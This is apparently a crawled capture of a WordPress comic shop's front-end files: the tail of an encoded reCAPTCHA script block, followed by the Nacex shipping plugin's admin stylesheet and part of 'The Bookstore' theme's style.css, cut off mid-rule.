d7RsKPHXrCnMKlw41Nwo4DwrtiOsKpw6bDscOIwq/CqVvClhViEsK2BcKVFUbCisOMOjkndcOQRmNQOD/DucOSwpfDjUnDksOPw4ZUw4cUwpwHwpFqVnDCl8KBOMKbH8OZC8KuQ8O7w6Mjw40DcjAYC2IOw5zCiWPCnWZ7woXDscOtKAEAPS7Dm8KoGEtUPsK4IhXCucKAFSYGwrk4wq/CosOXEEDChS7DlMKXwqvCncO/ATzCqW7DhXvCsMOoHH7DtBUEEArCkBgKw5TDusOBTgvDqxANw7HCrcKYw4jCo8K6ZHxhKStOWsKZwrViZMOENVUiwqALwp3Dlm7DuMOfwqo3VUgawqVDw6wYw7fDmQ3CmcOCw4oGwqwXwq/Dn090GmrChgPCuVUmMQ8eDMKjwrByE8ONwqjCg8OuJsOgwoHDkMOyIRZbGjbDisOvw6dNZx/[base64]/CtVdewq59LW/DlCvCnsO3w6TCo1VtfzvDnTNmU8OzwrRTdSNCTW9TFXtjDCrCtFbClMOxECPDiFXCnj/CjQfDpD/[base64]/[base64]/Dkhg6flPCsMKoOmofw7DChTjClsKJwr8BVijDq8OxMDzCq8OQME8LK8KaYMO6w65oRX/Dq8OywqzDninCs8OzUcKHc8KpZcO/fnV9BsKWwrLDjFUqwpgZClDCrDnDlT7CgMOWIxdYw6XDtsOGwpbCgsOrwqQmwp4ew6skw7hCwo4ZwpnDk8Klw7NGwot8cUnCiMKpwrM6wqBYwqtgIcKzJsKZw7rDicOWwrY7cU/[base64]/[base64]/[base64]/CrsKMR8O6HsOxw6zCg0fDqcKSw7UxbMOgNcKtT8O7w4TCosO1NcOHbRTDjgwhwrp5w4bDp8K/[base64]/CiHwiwpvDvMOoGQQDR1VzfxLDucOww7fDkmxzw6UcEBFvPlV7wosPfnAPZmIlDwjCig4Hw53CuDfCu8Kbw7PCu2BLJlAkwqzDt2LDoMOfwrdYwrhtw7jDlcKWwrd/SwLCisK3wooHwqtpwqDDrcKuw4XDil9OdSJSw7FaDCw8WirCusKrwrtvazdLfGoEwqPCi33DtmHDmmzCpSHDrMK/[base64]/[base64]/CmsKjHljCgsOgw5jCo13Dm8Otw4PDkxEMwp/[base64]/[base64]/CtcKfw75vGyXDkcK0w4vCuMOKQkjDg0BvwqbDhio+w7vDlm7CtHdiZnxXWMONMnN/WlDDgULCqsOkwoTChcOdB2HCo1bCmDksTCbCrsOtw6wfw7tfwrczwox4bgXCglDCjcOVY8OPesKDLxAPwqHCjE9Ww43Du3zCjMOpb8OAch7Cv8ORwqnDsMOSw5UNwpDCvcOCwqTCk2Fvwq4pPV/DpcKsw6fCqsK0ZA87GSA9wr0kRsKvwqBaLcOxwpvDr8OawpbDhsKyw5dnwq/[base64]/Cv8ORasKiw4R3ZcO+wpVTw6RnwoPCp8O3wop1Zi/DusOuB3MHwqPCqQcuEcOSFiPDo144JmbCpMKBL3DCqsOHw6Zzwq/CocKkBMKnfz/DtMOTJG5ZKFwCG8KWYU0Vw4IjWMKJw7XDlFB+MTHCgAfCojwwecKSw7lcYUI2VT/[base64]/DvMKYwqLChFweDcKxwr/[base64]/DusKbw45zB8ORwpgfwqrCvAl1wofDoDUYIX1YF1jCgcKmw5hEwqnDrsObw7N/w5zDnHssw5lRR8KiesOTeMKMwpbCicOcChnCuHoWwpxuwr8XwoIYw4xdN8Okw7LCiCMfD8OuBD/DnsKOLU7CqUVkXFHDnTDCn2TDvcKYwqRAwqdQFifDrjwwwobDncKAw4dNXMKrRT7DmCXDncORw7IcNsOhw6JxRcOiwqTDpsKNw7zDsMKpwpt3w4Q0UcKLwpAMwrvCnThCP8Oqw6/[base64]/[base64]/V1UKwptEL8O1wpXDjsO4w5FQAG0ZwpV9YsKEIBTDhcKTwq8Pw5bDtMOBNsK9VsOLeMONRMKbw77DocOdwo7DsyrDpMOrEcOIwqQCX2zDoSLDkcOkw4zCicOYw4fDj0TClsOzwr0DUcK/[base64]/DoRA4w7LDosOaUMOhPsOew5Zqw5lBdMObAichw5MaIyLDnsKSw5FUBsOVwrbDvUVOAsOIwqvDssOvw6nDigNDdMOMAcKKwoVhGkpPwoAtw6XDm8O1wpAyUH7CiAvDicObwpBpwpEBwr/DsywLNsK3PUhlw6/DhwnDusOxw4ERwr7CtsO1f0pbeMKfwqbDnsKvYMOQw7tYwpsww7dnbMONw6zCgMOJw7rCocOBwqciJsO8PzfCuiw3wpo8w4YXIMKYK3smRznCo8KcRgBJFld/wq4mwr/[base64]/w4zCgsODS8O4w6XDqMKYLHDDgwHDp8Kuw5DCs8KoSGx/NcOlUsKx\x22],null,[\x22conf\x22,null,\x226Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karrascomics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224Hsv78gNtVz1R5OHrHEsCyubT52O4Gf/ACUqcFJWXtw\\u003d\x22,1,0,null,1,1769381158381,0,0,[175,111,74],null,[183,196,225,230,154],\x22RC-1PsJ00uOk3o8vA\x22,null,null,null,null,null,\x220dAFcWeA44YnQc4Rf0FS8DnzGdV4hsTbTRgA0jaPnliULsy3fep-nwN1knYpVNifSTyakQLHqF5Wc4d2aJFoOSWHP4bNgzUAHlkw\x22,1769463958462]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9
body_size: 110
content:
/** DANIEL BARREIRO: 27082019 **/

/* Añadir icono Nacex al menú */
@font-face {
    font-family: 'nacex';
    src: url('../fonts/nacex.eot');
    src: url('../fonts/nacex.eot?#iefix') format('embedded-opentype'),
    url('../fonts/nacex.woff') format('woff'),
    url('../fonts/nacex.ttf') format('truetype'),
    url('../fonts/nacex.svg#nacex') format('svg');
    font-weight: normal;
    font-style: normal;
}

#adminmenu #toplevel_page_nacex .menu-icon-generic div.wp-menu-image::before {
    font-family: 'nacex' !important;
    content:'\0041';
    font-size: 1.7em !important;
    padding-right: 8px;
    padding-top: 5px;
}

/* Tarifas de envío Nacex */
.notice-nacex {
    border-left-color: #ff5000 !important;
    margin: 5px 0px 2px !important;
}

.button-nacex {
    background: #ff5000 !important;
    border-color: #ff5000 !important;
    color: #fff;
    text-decoration: none;
    box-shadow: none !important;
    text-shadow: none !important;
    margin-left: 10px !important;
}

.button-nacex:hover {
    background: #e54800 !important;
    border-color: #ff6119 !important;
}

a.button-nacex {
    background: #fff !important;
    border-color: #ff5000 !important;
    margin: 0 1em !important;
    color: #ff5000 !important;
}

a.button-nacex:hover {
    background: #ff5000 !important;
    border-color: #ff5000 !important;
    color: #fff !important;
}

h1#cabecerashop::before {
    background: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/style.css?ver=6.9
body_size: 20616
content:

@charset "utf-8";
/*
Theme Name: The Bookstore
Theme URI: http://books.kodeforest.net/library/
Description: The BookStore Wordpress Theme
Author: KodeForest
Author URI: http://www.kodeforest.com
Version: 2.0
License: 
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-colors, featured-images, theme-options
Text Domain: the-bookstore
*/
/**
 * Table of Contents :
 *
* 1.0 - DEFAULT CSS
* 2.0 - HEADER CSS
* 3.0 - NAVIGATION
* 4.0 - BANNER
* 5.0 - SECTION CONTENT
* 6.0 - BUY TEMPLATE
* 7.0 - SERVICES
* 8.0 - BEST SELLERS
* 9.0 - RATING START
* 10.0 - VIDEO SECTION
* 11.0 - BEST SLIDER SECTION
* 12.0 - TESTIMONIALS STYLE 
* 13.0 - COUNTER UP SECTION
* 14.0 - FROM THE BLOG
* 15.0 - GIFT CARD SECTION
* 16.0 - KODE PACKAGES
* 17.0 - NEWSLETTERS SECTION
* 18.0 - FOOTER
* 4.2 - SUB BANNER FOR INNER PAGES
* 19.1 - PAGE HEADING
* 20.0 - PROFILE TABS
* 21.0 - AUTHOR SECTION
* 22.0 - BANNER SEARCH
* 23.0 - BLOG FULL WIDTH
* 24.0 - PORTFOLIO
* 25.0 - FILTERABLE
* 26.0 - BLOG DETAIL 
* 27.0 - COMMENTS
* 28.0 - COMMENTS-FORM
* 29.0 - SINGLE BLOG PAGE
* 30.0 - SINGLE SIDEBAR
* 31.0 - NEWS AND EVENTS STYLE 2
* 32.0 - CONTACT US
* 33.0 - ABOUT US 2
* 34.0 - KODE SERVICE SECTION
* 35.0 - ABOUT US VIDEO SECTION
* 36.0 - COUNT UP SECTION 2
* 2.2 - HEADER 1
* 2.3 - HEADER 3
* 37.0 - SEARCH SECTION
* 19.2 - HEADING STYLE
* 19.3 - HEADING STYLE 2
* 35.1 - SERVICE SECTION
* 38.0 - TOP CATEGOREIS
* 39.0 - CALL TO ACTION
* 40.0 - PAPULAR BOOKS SECTION
* 41.0 - LIBRARY VIDEO SECTION
* 42.0 - LIBRARIEy COUNT UP SECTION
* 43.0 - LIBRARY POST
* 44.0 - LIBRARY TESTIMONILAS
* 45.0 - LIBRARY AUTHORS
* 19.4- HEADING STYLE
* 46.0 - INTRO SECTION
* 47.0 - LIBRARY MEMBERSHIP
* 48.0 - LIBRARY NEWSLETTERS
* 49.0 - LIB LOCATION SECTION
* 50.0 - LIBRARY ABOUT US
* 19.5 - HEADING STYLE 3
* 51.0 - LIBRARY THEME INTRO
* 52.0 - LIBRARY BLOG STYLE 2
* 53.0 - LIBRARY GALLERY STYLE 2
* 52.2 - LIBRARY BLOG ERROR 2
* 54.0 - LIBRARY LOCATION MAP
* 55.0 - LIBRARY BOOK DETAIL
* 56.0 - LIBRARY EVENT LISTING
* 57.0 - LIBRARY EVENT DETAIL
* 58.0 - COMING SOON
* 59.0 - UP TO DATE SECTION
* 60.0 - FOOTER 3
* 61.0 - MEGA MENU
* 62.0 - EVENT DETAIL PAGE
* 63.0 - grid-item
* 64.0 - BOOKS LISTING STYLE 5
* 65.1 - BOOKS LISTING STYLE 4
* 66.0 - TEAM LISTING STYLE
* 67.0 - OUR LIBRARIES
* 68.0 - Price Table Page Style
* 69.0 - AUTHOR DETAIL PAGE
* 70.0 - BIOGRAPHY SECTION
* 71.0 - RECENT RELEASE SECTION
* 72.0 - CERTIFICATES SECTION START

[Color codes]

Background:	#ffffff (white)
Content:	#505050 (light black)
Header h1:	#195d10 (green)
Header h2:	#195d10 (green)
Footer:		#252525 (dark black)

a (standard):	#ffffff (dark blue)
a (visited):	#ffffff (light blue)
a (active):	#ffffff (pink)

[Typography]
  
Body copy:		14px/ 'Open Sans', sans-serif;
Headers:		'Oswald', sans-serif;
Input, textarea:	'Oswald', sans-serif;
Sidebar heading:	'Oswald', sans-serif;

-------------------------------------------------------------------*/
/*
==========================================
				DEFAULT CSS
==========================================
*/

.yellow{}
.white{}
.light{}
.fluid-layout{}


.screen-reader-text{}
.gallery-caption{}
.bypostauthor{}
.wrapper{
	float:left;
	width:100%;
	overflow:hidden;
}
section.kode-services-section{
	padding:20px 0px;
}
.kode-services-section .kode-service p{
	font-size:15px;
	color:#777;
}
section.buy-template{
	padding:50px 0px;
}
.buy-template .kode-btns{
	margin-top:7px;
}
.gray-bg{
	background-color:#f0f0f0;
}
.kode-content{
	float:left;
	width:100%;
	padding: 30px 0px 0px 0px;
}
.kode-content section:first-child{
	padding:40px 0px 40px;
}
.padding-tb-50{
	padding-top:70px;
	padding-bottom:40px;
}
.margin-minus-50-top{
	margin-top: -50px;
	float: left;
	width: 100%;
}
/*
==========================================
				HEADER CSS
==========================================
*/
header{
	float:left;
	width:100%;
	position:absolute;
	z-index:999999;
	left:0px;
	top:0px;
}
.logo-container{
	float:left;
	width:100%;
	position: relative;
}
.logo-container .col-md-9{
	position: static !important;

}
.logo{
	float:left;
}

.top-strip{
	float:left;
	width:100%;
	padding:10px 0px;
}
.top-strip .site-info{
	float:right;
}
.top-strip .site-info ul{
	list-style:none;
	margin:0px;
	padding:0px;
}
.top-strip .site-info ul li{
	float:left;
	margin:0px 0px 0px 10px;
}
.top-strip .site-info ul li i{
	margin:0px 5px 0px 0px;
}
.top-strip .site-info ul li a{
	text-decoration:none;
	color:#fff;
}

/*
==========================================
				BANNER
==========================================
*/
.dl-menuwrapper{
	display:none;
}
.kode-navigation{
	float:right;
}
.kode-navigation ul{
	float:right;
	width:96%;
	list-style:none;
	margin:10px 0px;
	padding:0px;
}
.kode-navigation ul li{
	float:left;
	position:relative;
	margin:0px 15px;
}
.kode-navigation ul li a{
	color:#fff;
	text-decoration:none;
	padding:15px 0px;
	display:block;
}
.header-3 .kode-navigation ul li a{
	font-family: 'Roboto', sans-serif;
	font-weight:300;
	color:#262626;
}
.kode-navigation ul li:before{
	content:"";
	height:1px;
	width:0;
	left:0px;
	bottom:0px;
	right:0px;
	margin:auto;
	background-color:#fff;
	position:absolute;
}
.kode-navigation ul li:hover:before{
	width:100%;
}

.kode-navigation ul ul{
	background-color:rgba(0,0,0,0.7);
	position:absolute;
	left:0px;
	top:100%;
	z-index:100;
	visibility:hidden;
	opacity:0;
	margin:20px 0px 0px 0px !important;
	min-width:250px;
	border-bottom: solid 5px;
	padding: 0px 0px 5px 0px; 
}
.kode-navigation ul li:hover > ul{
	opacity:1;
	visibility:visible;
	margin:0px !important;
}
.kode-navigation ul ul li{
	float:left;
	width:100%;
	margin:0px;
}
.kode-navigation ul ul li:hover:before{
	display: none;

}
.kode-navigation ul ul li a{
	padding:7px 15px;
	color:#fff;
}
.kode-navigation ul ul ul{
	top:0px;
	left:100%;
	margin:0px;
}
.kode-navigation ul ul li a:hover{
	background: rgba(0,0,0,0.8);
}
.kode-navigation ul li.last ul{
	left:auto;
	right:0px;
}
.kode-navigation ul li.last ul ul{
	left:auto;
	right:100%;
}
/*
==========================================
				BANNER
==========================================
*/

.kode-slider-item{
	float:left;
	width:100%;
	position:relative;
}
.kode-banner:before{
	
}
.flexslider .slides li::before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	background-color:rgba(0,0,0,0.2);
	height:100%;
	width:100%;
	z-index:100;
}

.kode-banner .bx-pager{
	display:none;
}
.kode-banner .bx-wrapper .bx-controls-direction a{
	height: 60px;
	width: 30px;
	margin-top: -30px;
}
.kode-banner .bx-wrapper .bx-controls-direction a:before{
	content: "\f104";
	font-family: FontAwesome;
	font-size: 80px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	text-align: center;
	line-height: 60px;
}
.kode-banner .bx-wrapper .bx-controls-direction a.bx-next:before{
	content: "\f105";
}

.kode-banner .kode-caption{
	position:absolute;
	left:0px;
	width:100%;
	top:40%;
	text-align:center;
	z-index:200;
}
.kode-banner .kode-caption h2{
	font-size:90px;
	text-transform:uppercase;
	color:#fff;
}
.kode-banner .kode-caption h5{
	font-size:30px;
	color:#fff;
	text-transform:uppercase;
	padding:0px 15px;
	position:relative;
	display:inline-block;
}
.kode-banner .kode-caption h5:before, .kode-banner .kode-caption h5:after{
	content:"";
	height:5px;
	border-top:solid 1px #fff;
	border-bottom:solid 1px #fff;
	width:100px;
	left:100%;
	top:17px;
	position:absolute;
}
.kode-banner .kode-caption h5:after{
	left:auto;
	right:100%;
}
.kode-banner .kode-caption p{
	color:#fff;
}
.kode-banner .input-container{
	display:inline-block;
	position:relative;
	float:none;
	width:auto;
	margin:20px 0px 0px 0px;
}
.kode-banner .input-container input[type="text"]{
	background-color:rgba(0,0,0,0.6);
	height:50px;
	border-radius:30px;
	width:580px;
}
.kode-banner .input-container button{
	position:absolute;
	top:0px;
	right:0px;
	background-color:#333;
	border-radius:0px 30px 30px 0px;
	height:100%;
	color:#fff;
	font-size:18px;
	text-align:center;
	padding: 10px 20px;
}
.kode-banner .input-container button:hover{
	background-color: #fff;
}
.kode-banner .input-container button:hover i{
	color: #000;
}
.kode-banner .input-container button i{
	color:#fff;
	float:none;
	position:static;
	margin:0px;
	font-size:18px;
}
.input-container button:hover{
	color:#333;	
}
.kode-bxslider .kode-caption{
	position:absolute;
	width:50%;
	left:50%;
	margin-left:-41%;
	top:25%;
	z-index:100;
}
.kode-banner .kode-caption-3 .kode-text{
	padding:0px 0px 0px 300px;
}
.kode-banner .kode-caption-3 .kode-thumb{
	float:left;
	width:280px;
}
.kode-bxslider .kode-caption{
	top:35%;
}
.kode-bxslider .kode-caption h5, .kode-bxslider .kode-caption .kode-caption-title{
	color:#fff;
	font-weight:normal;
	font-size:34px;
	text-transform:uppercase;
}
.kode-bxslider .kode-caption .kode-caption-title{
	font-size:70px;
	line-height:70px;
	font-weight:bold;
	margin-bottom:15px;
}
.kode-bxslider .kode-caption .kode-caption-text{
	color:#fff;
}
.kode-bxslider .kode-caption .caption-btns{
	float:left;
	margin-top:21px;
}
.kode-bxslider .kode-caption .caption-btns a{
	display:inline-block;
	padding:10px 30px;
	border: solid 2px #fff;
	border-radius:5px;
	color:#fff;
	font-size:16px;
	text-transform:uppercase;
	text-decoration:none;
	margin-right:10px;
}
.kode-bxslider .kode-caption .caption-btns{
}
/*
==========================================
			SECTION CONTENT
==========================================
*/
.section-content{
	float:left;
	width:100%;
	text-align:center;
	margin-bottom:30px;
	padding:0px 100px;
}
.section-content h2{
	font-size:30px;
	text-transform:uppercase;
	position: relative;
	padding-bottom: 24px;
	margin-bottom: 21px;
	line-height:normal;
	margin-top:-8px;
}
.section-content.white h2{
	color: #fff;
}
.section-content.white h2:before{
	border-color: #fff;
}
.section-content h2:before{
	content: "";
	width: 30px;
	height: 5px;
	border-top: solid 1px;
	border-bottom: solid 1px;
	position: absolute;;
	left: 0px;
	right: 0px;
	margin: auto;
	bottom: 0px;
}
.section-content p{
	margin-bottom:0px;
}
/*
==========================================
			BUY TEMPLATE
==========================================
*/
.buy-template h2{
	font-size:24px;
	color:#fff;
	margin:0px 0px 10px 0px;
	text-transform:uppercase;
}
.buy-template p{
	margin:0px;
	font-size:16px;
	color:#fff;
	line-height: 18px;
}

.buy-template .kode-btns{
	float:right;
}
.kode_btn_store_1{
	background:#32b5f3;
	display:inline-block;
	float:left;
	margin:0px 10px;
	padding:10px 20px;
	font-size:16px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	color:#fff;
}
.kode_btn_store_1:hover{
	color: #000;
}
.kode_btn_store_1:first-child{
	background-color:#444444;
}
/*
==========================================
			SERVICES
==========================================
*/
.kode-service{
	float:left;
	width:100%;
	padding:30px 20px 30px 20px;
	border:solid 1px #cfcfcf;
	border-radius:3px;
	text-align:center;
	margin-bottom:30px;
}
.kode-service i{
	height:90px;
	width:90px;
	display:inline-block;
	background-color:#efeff0;
	border-radius:100%;
	margin:0px 0px 15px 0px;
	font-size:50px;
	padding:18px 0px;
}
.kode-service:hover i{
	background-color:#fff;
}
.kode-service h3{
	font-size:18px;
	color:#4a454b;
	font-weight:400;
	position:relative;
	padding:0px 0px 15px 0px;
}
.kode-service h3 a{
	text-decoration:none;
	color:#4a454b;
}
.kode-service:hover h3 a{
	color:#fff;
}
.kode-service h3:before{
	content:"";
	height:4px;
	width:50px;
	border-top:solid 1px #cbcbcd;
	border-bottom:solid 1px #cbcbcd;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
}
.kode-service:hover h3:before{
	border-color:#fff;
}
.kode-service p{
	color:#9a9a9a;
	font-size:13px;
	margin: 0px 0px 24px 0px;
}
.kode-service:hover p, .kode-service:hover h3{
	color:#fff;
}
.kode-service a.read-more{
	display:inline-block;
	padding:5px 15px;
	color:#777;
	font-size:13px;
	border:solid 1px #999;
	text-decoration:none;
	line-height:24px;
	margin:0px;	
}
.kode-service:hover a.read-more:hover{
	background-color:#fff;
	color:#333333;
	border-color:#fff;
}
.kode-service:hover a.read-more{
	color:#fff;
	border-color:#fff;
}

/*
==========================================
			BEST SELLERS
==========================================
*/

.kode-best-seller{
	float:left;
	width:100%;
}
.best-seller-pro{
	float:left;
	width:100%;
	padding:20px;
	background-color:#fff;
	text-align:center;
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	border:solid 1px #f0f0f0;
}
.best-seller-pro figure{
	float:left;
	width:100%;
	margin-bottom:20px;
}
.best-seller-pro figure img{
	float:left;
	width:100%;
}
.best-seller-pro h3{
	font-size:18px;
	font-weight:normal;
	margin:0px;
}
.best-seller-pro h3 a{
	 color:#333;
}
.best-seller-pro .kode-text{
	float:left;
	width:100%;
}
.best-seller-pro .kode-caption{
	position:absolute;
	left:0px;
	top:50%;
	width:100%;
	padding:30px;
	text-align:center;
	opacity:0;
	margin-top:30px;
}
.best-seller-pro:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	opacity:0;
}
.best-seller-pro:hover:before{
	opacity:1
}
.best-seller-pro:hover .kode-caption{
	opacity:1;
	margin-top:-140px;
}
.best-seller-pro .kode-caption h3{
	font-weight:bold;
	font-size:22px;
	color:#fff;
	margin:0px 0px 10px 0px;
}
.best-seller-pro .kode-caption h3 a{
	color:#fff;
	text-decoration:none;
}
.best-seller-pro .kode-caption p{
	color:#fff;
}
.best-seller-pro .kode-caption .rating{
	margin-bottom:10px;
}
.best-seller-pro .kode-caption p.price{
	font-size:30px;
	margin:5px 0px 20px;
}
.best-seller-pro .kode-caption a.add-to-cart{
	display:inline-block;
	font-size:14px;
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	padding:10px 20px;
	border:solid 2px #fff;
	text-decoration:none;
	line-height:normal;
}
.best-seller-pro .kode-caption a.add-to-cart:hover{
	color:#000;
	background-color:#fff;
}

/*
==========================================
			RATING START
==========================================
*/
.rating {
  unicode-bidi: bidi-override;
  direction: rtl;
}
.rating > span {
  display: inline-block;
  position: relative;
  color:#fff;
  font-size:20px;
}
.rating > span:hover:before,
.rating > span:hover ~ span:before {
   content: "\2605";
   position: absolute;
}

/*
==========================================
			VIDEO SECTION
==========================================
*/
.kode-video-section{
	float:left;
	width:100%;
	background-image:url(images/video-bg.png);
	background-position:center;
	background-size:cover;
	background-repeat:no-repeat;
	position:relative;
	text-align:center;
	padding:120px 0px;
}
.kode-video-section:before{
	content:"";
	background-color:rgba(0,0,0,0.5);
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	background-image:url(images/video-bg-pettern.png);
	
}
.kode-video-section .container{
	position:relative;
}
.kode-video-section h2{
	font-size:34px;
	color:#fff;
	margin:0px 0px 30px 0px;
	text-transform:uppercase;
	letter-spacing:10px;
}
.kode-video-section h4{
	font-size:18px;
	text-transform:uppercase;
	letter-spacing:5px;
	color:#fff;
	margin-bottom:30px;
}
.kode-video-section p{
	text-transform:uppercase;
	color:#fff;
}
.kode-video-section a.play{
	height:62px;
	width:62px;
	border:solid 2px #fff;
	background-color:rgba(255,255,255,0.2);
	text-align:center;
	color:#fff;
	font-size:24px;
	padding:15px 0px;
	border-radius:4px;
	margin:0px 0px 30px 0px;
}
.bx-controls-auto{display:none;}
/*
==========================================
			VIDEO SECTION
==========================================
*/
.kode-best-slider{
	float:left;
	width:100%;
}
.kode-best-slider h2{
	font-size:24px;
	font-weight:normal;
	text-transform:uppercase;
	padding:0px 0px 15px 0px;
	margin:0px 0px 20px 0px;
	border-bottom:solid 1px #CCC;
}
.kode-best-slider ul{
	width:100%;
	float:left;
	padding:0px;
	margin:0px;
}
.kode-best-slider ul li{
	width:100% !important;
	float:left !important;
}
.kode-best-pro-seller{
	float:left;
	width:100%;
	margin:15px 0px 30px;
}
.kode-best-pro-seller .kode-text h4{
	margin-bottom:5px;
}
.kode-best-pro-seller .kode-thumb{
	float:left;
	width:130px;
	position: relative;
}
.kode-best-pro-seller .kode-thumb:before{
	content: "\f067";
	font-family: FontAwesome;
	top: 50%;
	margin-top: -11px;
	color: #fff;
	position: absolute;
	left: 0px;
	width: 100%;
	text-align: center;
	font-size: 30px;
	opacity: 0;
	z-index: 10;
}
.kode-best-pro-seller:hover .kode-thumb:before{
	opacity: 1;
}
.kode-best-pro-seller:hover .kode-thumb img{
	opacity: 0.1;
}
.kode-best-pro-seller .kode-text{
	padding:0px 0px 0px 150px;
}
.kode-best-pro-seller h4{
	font-size:16px;
	text-transform:uppercase;
	font-weight:bold;
	margin:0px;
}
.kode-best-pro-seller p{
	margin:0px;
}
.kode-best-pro-seller p.price{
	display:inline-block;
	color:#fff;
	font-weight:bold;
	padding:3px 10px;	
	margin-bottom:15px;
}
.kode-best-pro-seller .rating{
	text-align:left;
	margin:5px 0px;
}
.kode-best-pro-seller .rating > span{
	color:#333;
	line-height:20px;
}
.kode-best-pro-seller a.add-to-cart{
	font-size:14px;
	font-weight:normal;
	color:#333;
	position:relative;
	padding:5px 0px;
}
.kode-best-pro-seller a.add-to-cart:before{
	content:"\f101";
	font-size:16px;
	font-family:FontAwesome;
	float:right;
	position:absolute;
	top:0px;
	right:-20px;
}
.kode-best-slider .bx-controls-direction a i{
	display:none;
}
.kode-best-slider .bx-pager{
	display:none;
}
.kode-best-slider .bx-wrapper .bx-controls-direction a{
	background-color:#f2f2f2;
	height:30px;
	width:30px;
	top:-64px;
	right:0px;
	margin:0px;
	color:#999999;
}
.kode-best-slider .bx-wrapper .bx-controls-direction a:hover{
	color:#fff;
}
.kode-best-slider .bx-wrapper .bx-controls-direction a.bx-prev{
	left:auto;
	right:36px;
}
.kode-best-slider .bx-wrapper .bx-controls-direction a:before{
	content:"\f105";
	font-family:FontAwesome;
	font-size:26px;
	line-height:28px;
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	text-align:center;
	
}
.kode-best-slider .bx-wrapper .bx-controls-direction a.bx-prev:before{
	content:"\f104";
}
/*
=============================================
		TESTIMONIALS STYLE 
=============================================
*/
.testimonial-section{
	float:left;
	width:100%;
	background-image:url(images/testimonials-bg.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	position:relative;
	padding:80px 0px 72px;
}
.testimonial-section:before{
	content:"";
	background-color:rgba(0,0,0,0.8);
	position:absolute;
	top:0px;
	left:0px;
	height:100%;
	width:100%;
}
.kode-testimonials-4 {
	text-align: center;
}
.kode-testimonials-4 h2{
	color: #fff;
	margin-bottom: 30px;
	font-size: 30px;
}
.kode-testimonials-4 ul,
.kode-testimonials-4 .bxslider2{
	margin:0px;
	padding: 0;
}
.kode-testimonials-4 .bxslider2 > li{
	text-align:center;
}
.kode-testimonials-4{
	float:left;
	width:100%;
	position:relative;
}
.kode-testimonials-4 .kode-text{
	float:left;
	width:100%;
	text-align:center;
	position:relative;
	padding:0px 200px;
}
.kode-testimonials-4 .kode-text p{
	margin:0px;
	font-size:18px;
	color:#fff;
	font-weight:300;
	line-height:25px;
}
.kode-testimonials-4 .client-name h2{
	font-size:26px;
	font-weight:bold;
	margin: 20px 0px 15px 0px;
}
.kode-testimonials-4 .client-name p.designation{
	font-size:14px;
	text-transform:uppercase;
	color:#fff;
}
.kode-testimonials-4 .bx-pager{
}
.kode-testimonials-4 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{
	float: left;
	width: 100%;
	text-align: center;
	margin-top: 30px;
}
.kode-testimonials-4  .bx-wrapper .bx-pager.bx-default-pager a{
	height: 12px;
	width: 12px;

}
.kode-testimonials-4 .kode-thumb{
	height:150px;
	width:150px;
	border:solid 5px;
	border-radius:100%;
	overflow:hidden;
	margin:3px;
	display:inline-block;
}

.kode-testimonials-4 .bx-wrapper .bx-controls-direction a{
	margin-top:0px;
	left:38%;
	top:60px;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next{
	left:auto;
	right:38%;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a:before{
	content:"\f104";
    font-family: FontAwesome;
    font-size: 40px;
    left: 0;
    line-height: 30px;
    position: absolute;
    text-align: center;
    width: 100%;

}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next:before{
	content:"\f105";
}
/*
=============================================
			COUNTER UP SECTION
=============================================
*/
.count-up-section{
	padding:80px 0px;
	width:100%;
	float:left;

}
.count-up-section .count-up{
	float:left;
	width:100%;
	text-align:center;
}
.count-up-section span.counter{
	font-size:70px;
	color:#fff;
	font-weight:bold;
	line-height:70px;
}
.count-up-section .count-up p{
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	font-size:18px;
	margin:0px;
}
/*
=============================================
			FROM THE BLOG
=============================================
*/
section.kode-blog-section{
	padding:50px 0px 20px;
}
.kode-blog-list{
	float:left;
	width:100%;
	background-color:#f9f9f9;
	border:solid 1px #CCC;
	margin-bottom:30px;
}
.kode-blog-list:hover{
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	background-color:#fff;
	border-color:#f6f6f6;
}
.kode-blog-list .kode-thumb{
	float:left;
	width:270px;
	position:relative;
}
.kode-blog-list .kode-thumb img{
	width: 100%;
}

.kode-blog-list .kode-text{
	padding:12px 20px 12px 290px;
}
.kode-blog-section .kode-blog-list .kode-text{
	padding:30px 20px 12px 290px;
}

.kode-blog-list .kode-text p{
	margin:0px 0px 5px;
	padding:0px;
}
.kode-blog-section  .kode-blog-list .kode-text p{
	font-size:15px;
	margin-bottom:10px;
}
.kode-blog-list .kode-text h2{
	margin:0px 0px 23px;
	padding:0px;
	overflow:hidden;
	text-overflow: ellipsis;
	white-space:nowrap;
}
.kode-blog-list h2{
	font-size:20px;
	font-weight:normal;
	text-transform:uppercase;
	position:relative;
	margin:0px 0px 10px 0px;
